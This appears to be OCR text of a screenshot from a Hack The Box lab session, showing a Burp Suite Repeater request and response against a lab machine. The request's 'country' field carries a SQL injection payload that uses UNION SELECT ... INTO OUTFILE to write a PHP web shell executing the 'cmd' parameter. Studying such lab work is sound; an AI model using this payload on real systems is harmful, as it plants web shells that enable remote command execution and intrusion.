 notes.txt — ~/HTB/Mac... Burp Suite Community E... Mozilla Firefox ATTACK 12:48 PM 51%
notes.txt — ~/HTB/Machines — Atom
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × 4 × ...
Send Cancel < > Follow redirection Target: http://10.129.226.233 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.226.233
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 125
9 Origin: http://10.129.226.233
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.226.233/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 username=uk47&country=Brazil' union select "<?php SYSTEM($_REQUEST['cmd']); ?>" INTO OUTFILE
'/var/www/html/shell-1.php' -- -
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 30 Sep 2021 16:39:37 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=12b3aa3995a8d6638729cc4ca249ab8a
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
? Search... 0 matches
INSPECTOR
Done 270 bytes | 54 millis
Validation_NF/notes.txt 36:38 LF UTF-8 Plain Text main Publish GitHub Git (95)